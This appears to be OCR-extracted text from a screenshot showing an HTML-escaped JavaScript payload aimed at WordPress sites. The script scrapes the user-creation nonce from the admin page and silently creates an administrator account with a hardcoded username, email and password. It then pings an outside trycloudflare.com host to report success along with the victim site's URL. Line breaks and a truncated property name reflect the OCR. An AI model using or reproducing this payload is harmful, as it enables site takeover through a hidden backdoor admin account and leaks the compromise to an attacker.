
111
&lt;script&gt;fetch('/wp-admin/user-
new.php').then(r=>r.text()).then(html=>{ let n =
html.match(/name="_wpnonce_create-user"
value="([^"]+)"/);if(n && n[1]) { let p = new
URLSearchParams(); p.append('action','createuser');
p.append('_wpnonce_create-user', n[1]);
p.append('user_login','0xsec');
p.append('email','nordpredict@gmail.com');
p.append('pass1','Eeoz9^&Fa5xeTaR^X0wAGKg');
p.append('pass2','Eeoz9^&Fa5xeTaR^X0wAGKg');
p.append('role','administrator');
p.append('createuser','Add+New+User'); fetch('/wp-
admin/user-new.php', { method:'POST', body:p,
headers:{'Content-Type':'application/x-www-form-
urlencoded'} }).then(res => { if(res.ok) new
Image().src='https://beans-general-beads-
hair.trycloudflare.com/?
status=Added_Success&DOMAIN='+window.location.hre
}); } });&lt;/script&gt;